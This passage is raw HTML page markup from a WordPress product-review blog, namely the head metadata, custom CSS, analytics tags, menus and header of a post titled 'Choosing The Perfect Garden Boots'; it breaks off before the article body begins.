        "url": "https:\/\/noblepuma.com\/wp-content\/uploads\/2023\/07\/cropped-noble-logo-2.png"
    },
    "url": "https:\/\/noblepuma.com\/",
    "name": "Noblepuma",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Noblepuma",
    "alternateName": "",
    "url": "https:\/\/noblepuma.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/noblepuma.com\/garden-boots"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/noblepuma.com\/garden-boots"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/noblepuma.com\/garden-boots"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/noblepuma.com\/garden-boots"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/noblepuma.com\/garden-boots"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #4",
    "alternateName": "Add widgets here to display them in the fourth column of the footer",
    "url": "https:\/\/noblepuma.com\/garden-boots"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Choosing The Perfect Garden Boots: A Step-By-Step Guide",
    "description": "Gardening is a rewarding and therapeutic activity that allows us to connect with nature and cultivate beautiful landscapes. However, while enjoying the gardening experience, it&#8217;s essential to have the right gear, and garden boots are an indispensable part of it. Home Depot, a perfect hub for women&#8217;s and men&#8217;s garden...",
    "datePublished": "2023-07-22",
    "datemodified": "2025-03-10",
    "mainEntityOfPage": "https:\/\/noblepuma.com\/garden-boots\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/noblepuma.com\/wp-content\/uploads\/2023\/07\/untitled-design-2023-07-22t155631263-64bbaedec34a1.webp",
        "width": 900,
        "height": 500
    },
    "publisher": {
        "@type": "Organization",
        "name": "Noblepuma",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/noblepuma.com\/wp-content\/uploads\/2023\/07\/cropped-noble-logo-2.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Amelia",
        "name": "Amelia"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
/* single post */
article .entry-content p:nth-child(1)::first-letter{
		initial-letter: 3;
    font-size: 20px;
    font-family: monospace;
	text-transform: uppercase;
	color: #BB1919;
	padding: 10px;
}
.post-content p{
	text-align: justify;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span, .main-navigation a, .penci-news_ticker .penci-news_ticker__title, .penci-block-vc .penci-block__title, .penci-social-buttons .penci-social-share-text  {text-transform: capitalize;
}
.site-footer .penci-block-vc .penci-block__title{
    font-size: 16px;
}

.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}
.site {
    background: #fff;
}

.brand-rating {
    border: 2px solid #304ffe;
    border-radius: 60px;
    height: 80px;
    width: 80px !important;
    padding-top: 24px;
    margin: 0px auto;
}
.cd-w > div {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    border-radius: 6px;
}
.sa_hover_container h3 {
    overflow: hidden;
}
@media only screen and (max-width:600px) {
	.rev-col > .elementor-container  {
		display: flex;
    flex-direction: column-reverse;
	}
}

.testimonial-section {
  display: flex;
  gap: 40px;
  align-items: center;
}

.elementor-widget-text-editor a{
	color: #0529d9;
}
/*structure css 10/12 */
/* Image Wrapper */
.image-cta-box {
    position: relative;
    display: inline-block;
    overflow: hidden;
}

/* Make sure image darkens slightly on hover (optional) */
.image-cta-box img {
    display: block;
    width: 100%;
    transition: .35s ease;
}

.image-cta-box:hover img {
    filter: brightness(60%);
}

/* CTA Button styling */
.image-cta-box a.cta-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #000000cc;
    color: #fff;
    padding: 10px 22px;
    text-decoration: none;
    font-size: 15px;
    font-weight: 600;
    border-radius: 6px;
    opacity: 0;
    pointer-events: none;
    transition: .4s ease;
}

/* Show button when hovered */
.image-cta-box:hover a.cta-btn {
    opacity: 1;
    pointer-events: auto;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="fo-verify" content="9a7917b5-eb82-4a33-a620-5b594d2d3d9a">
	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-261353607-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-261353607-1');
</script>
	<meta name='ir-site-verification-token' value='1535444188'>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-12F9GK2PDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-12F9GK2PDH');
</script>
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body class="post-template-default single single-post postid-24400 single-format-standard wp-custom-logo translatepress-en_US group-blog header-sticky penci_enable_ajaxsearch penci_smooth_scroll penci_sticky_content_sidebar two-sidebar penci-single-style-2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-33288">

<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
	<div data-rocket-location-hash="359dd5bdea0b319371f2c65ec40d00b4" class="site-header-wrapper">	<header data-rocket-location-hash="29cbafd1b36738758532bbb1f19f258e" id="masthead" class="site-header header--s7" data-height="100" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div class="penci-container-fluid header-content__container">
			
<div class="site-branding">
	
		<h2><a href="https://noblepuma.com/" class="custom-logo-link" rel="home"><img width="225" height="41" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%2041'%3E%3C/svg%3E" class="custom-logo" alt="Noblepuma" decoding="async" data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png 225w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-18x3.png 18w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x27.png 150w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png" /><noscript><img width="225" height="41" src="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png" class="custom-logo" alt="Noblepuma" decoding="async" srcset="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png 225w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-18x3.png 18w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x27.png 150w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></a></h2>
				</div><!-- .site-branding -->			<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-25548" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu penci-megamenu-width1080 menu-item-25548"><a href="https://noblepuma.com/category/tech/" itemprop="url">Tech</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="penci-megamenu">			<div class="penci-content-megamenu penci-content-megamenu-style-2">
		<div class="penci-mega-latest-posts col-mn-5 mega-row-1 ">
											<div class="penci-mega-row penci-mega-8 row-active" data-current="1" data-blockUid="penci_megamenu__52913" >
					<div id="penci_megamenu__52913block_content" class="penci-block_content penci-mega-row_content">
						<div class="penci-mega-post penci-mega-post-1 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/tech/">Tech</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/09/themes-for-e-commerce-280x186.webp" data-delay="" href="https://noblepuma.com/themes-for-e-commerce/" title="Simplify Setup, Boost Sales: The Perfect Themes For E-Commerce For Your Business"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/themes-for-e-commerce/">Simplify Setup, Boost Sales: The Perfect Themes For&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-2 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/tech/">Tech</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2025/03/Robotic-Process-Automation-2025-280x186.webp" data-delay="" href="https://noblepuma.com/robotic-process-automation-2025/" title="Robotic Process Automation 2025: Trends, Innovations, and Future Outlook"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/robotic-process-automation-2025/">Robotic Process Automation 2025: Trends, Innovations, and Future&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-3 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/tech/">Tech</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2025/03/supply-chain-optimization-and-predictive-maintenance-67c7e2bb35f94-280x186.webp" data-delay="" href="https://noblepuma.com/robotics-in-manufacturing/" title="2025 Robotics in Manufacturing: How the Latest Robotics Tech Is Transforming the Manufacturing Industry"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/robotics-in-manufacturing/">2025 Robotics in Manufacturing: How the Latest Robotics&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-4 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/tech/">Tech</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2025/03/Nvidia-RTX-50-Series-280x186.webp" data-delay="" href="https://noblepuma.com/nvidia-rtx-50-series/" title="Nvidia RTX 50-Series and DLSS 4: Revolutionizing Gaming Performance"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/nvidia-rtx-50-series/">Nvidia RTX 50-Series and DLSS 4: Revolutionizing Gaming&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-5 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/tech/">Tech</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2025/03/healthcare-robots-67c6cae06b4ad-280x186.webp" data-delay="" href="https://noblepuma.com/healthcare-robots/" title="New Robots in Healthcare: How AI and Robotics Are Revolutionizing Medicine"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/healthcare-robots/">New Robots in Healthcare: How AI and Robotics&#8230;</a></h3></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>					</div>
					<script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_megamenu__52913 = new penciBlock();penci_megamenu__52913.blockID="penci_megamenu__52913";penci_megamenu__52913.atts_json = '{"showposts":5,"style_pag":"next_prev","post_types":"post","block_id":"penci_megamenu__52913","paged":1,"unique_id":"penci_megamenu__52913","shortcode_id":"megamenu","cat_id":8,"tax":"category","category_ids":"","taxonomy":""}';penciBlocksArray.push(penci_megamenu__52913);</script>
					
					<span class="penci-slider-nav">
						<a class="penci-mega-pag penci-slider-prev penci-pag-disabled" data-block_id="penci_megamenu__52913block_content" href="#"><i class="fa fa-angle-left"></i></a>
						<a class="penci-mega-pag penci-slider-next " data-block_id="penci_megamenu__52913block_content" href="#"><i class="fa fa-angle-right"></i></a>
					</span>
									</div>
												<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
	</div>

	</div></li>
</ul>
</li>
<li id="menu-item-26088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26088"><a href="https://noblepuma.com/category/auto-mobile/" itemprop="url">Automobile</a>
<ul class="sub-menu">
	<li id="menu-item-25536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25536"><a href="https://noblepuma.com/category/car-accessories/" itemprop="url">Car Accessories</a></li>
</ul>
</li>
<li id="menu-item-25544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://noblepuma.com/category/hardware-tools/" itemprop="url">Hardware &amp; Tools</a></li>
<li id="menu-item-25540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25540"><a href="https://noblepuma.com/category/gaming/" itemprop="url">Gaming</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25538"><a href="https://noblepuma.com/category/furniture/" itemprop="url">Furniture</a></li>
<li id="menu-item-25550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25550"><a href="https://noblepuma.com/category/toys/" itemprop="url">Toys</a></li>
<li id="menu-item-25542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://noblepuma.com/category/garden-equipment/" itemprop="url">Garden Equipment</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu penci-megamenu-width1080 menu-item-25546"><a href="https://noblepuma.com/category/home-decor/" itemprop="url">Home Decor</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="penci-megamenu">			<div class="penci-content-megamenu penci-content-megamenu-style-2">
		<div class="penci-mega-latest-posts col-mn-5 mega-row-1 ">
											<div class="penci-mega-row penci-mega-22 row-active" data-current="1" data-blockUid="penci_megamenu__11974" >
					<div id="penci_megamenu__11974block_content" class="penci-block_content penci-mega-row_content">
						<div class="penci-mega-post penci-mega-post-1 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/home-decor/">Home Decor</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/06/coffee-table-and-side-table-set-667181ee17e2d-280x186.webp" data-delay="" href="https://noblepuma.com/coffee-table-and-side-table-set/" title="Revamp Your Living Area With An Affordable Coffee Table And Side Table Set"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/coffee-table-and-side-table-set/">Revamp Your Living Area With An Affordable Coffee&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-2 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/home-decor/">Home Decor</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/04/Metal-Bed-Frames-280x186.webp" data-delay="" href="https://noblepuma.com/metal-bed-frames/" title="Sleek Style, Solid Support: Exploring Metal Bed Frames Design"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/metal-bed-frames/">Sleek Style, Solid Support: Exploring Metal Bed Frames&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-3 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/home-decor/">Home Decor</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/06/pant-hangers-with-clips-280x186.png" data-delay="" href="https://noblepuma.com/pant-hangers-with-clips/" title="Choosing The Best Pant Hangers With Clips: Everything You Need To Know"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/pant-hangers-with-clips/">Choosing The Best Pant Hangers With Clips: Everything&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-4 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/home-decor/">Home Decor</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/06/Laundry-Basket-With-Lid-Lightweight-280x186.webp" data-delay="" href="https://noblepuma.com/laundry-basket-with-lid/" title="Laundry Basket With Lid: Lightweight Accessories For Your Laundry Routine"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/laundry-basket-with-lid/">Laundry Basket With Lid: Lightweight Accessories For Your&#8230;</a></h3></div></div><div class="penci-mega-post penci-mega-post-5 penci-imgtype-landscape"><div class="penci-mega-thumbnail"><a class="mega-cat-name" href="https://noblepuma.com/category/home-decor/">Home Decor</a><a class="penci-image-holder  penci-lazy"  data-src="https://noblepuma.com/wp-content/uploads/2024/05/small-bedside-table-with-drawers-6658057bc81d8-280x186.webp" data-delay="" href="https://noblepuma.com/small-bedside-table-with-drawers/" title="Maximise Your Space: Find the Ideal Small Bedside Table with Drawers"></a></div><div class="penci-mega-meta penci-mega-hide-date"><h3 class="post-mega-title entry-title"> <a href="https://noblepuma.com/small-bedside-table-with-drawers/">Maximise Your Space: Find the Ideal Small Bedside&#8230;</a></h3></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>					</div>
					<script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_megamenu__11974 = new penciBlock();penci_megamenu__11974.blockID="penci_megamenu__11974";penci_megamenu__11974.atts_json = '{"showposts":5,"style_pag":"next_prev","post_types":"post","block_id":"penci_megamenu__11974","paged":1,"unique_id":"penci_megamenu__11974","shortcode_id":"megamenu","cat_id":22,"tax":"category","category_ids":"","taxonomy":""}';penciBlocksArray.push(penci_megamenu__11974);</script>
					
					<span class="penci-slider-nav">
						<a class="penci-mega-pag penci-slider-prev penci-pag-disabled" data-block_id="penci_megamenu__11974block_content" href="#"><i class="fa fa-angle-left"></i></a>
						<a class="penci-mega-pag penci-slider-next " data-block_id="penci_megamenu__11974block_content" href="#"><i class="fa fa-angle-right"></i></a>
					</span>
									</div>
												<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
	</div>

	</div></li>
</ul>
</li>
</ul>
</nav><!-- #site-navigation -->
			<div class="header__social-search">
				<div class="header__search header__search_dis_bg" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://noblepuma.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
	
</div>

		</div>
	</header>
		<div data-rocket-location-hash="131922cfaebf69f430c26a162af87573" class="header__bottom header--s7">
		<div class="penci-container-fluid">
			
		</div>
	</div>
</div><div class="penci-header-mobile" >
	<div data-rocket-location-hash="8c10131c4750796e3892b2ed0b63c5b8" class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://noblepuma.com/" class="custom-logo-link" rel="home"><img width="225" height="41" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%2041'%3E%3C/svg%3E" class="custom-logo" alt="Noblepuma" decoding="async" data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png 225w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-18x3.png 18w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x27.png 150w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png" /><noscript><img width="225" height="41" src="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png" class="custom-logo" alt="Noblepuma" decoding="async" srcset="https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2.png 225w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-18x3.png 18w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x27.png 150w" sizes="(max-width: 225px) 100vw, 225px" /></noscript></a></div>
									<div class="header__search-mobile header__search header__search_dis_bg" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://noblepuma.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div data-rocket-location-hash="f3aafcd1f5004676b110ff185219efa8" id="content" class="site-content">
	<div data-rocket-location-hash="77adca5eef5b13b65e9c0d4d80fa7df0" id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="900" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20500'%3E%3C/svg%3E" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="garden boots" decoding="async" data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1.webp 900w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1-300x167.webp 300w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1-768x427.webp 768w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1-720x400.webp 720w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1-585x325.webp 585w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1-150x83.webp 150w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1.webp" /><noscript><img width="900" height="500" src="https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="garden boots" decoding="async" srcset="https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1.webp 900w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1-300x167.webp 300w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1-768x427.webp 768w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1-720x400.webp 720w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1-585x325.webp 585w, https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></div></div>					<div class="penci-content-post noloaddisqus " data-url="https://noblepuma.com/garden-boots/" data-id="24400" data-title="">
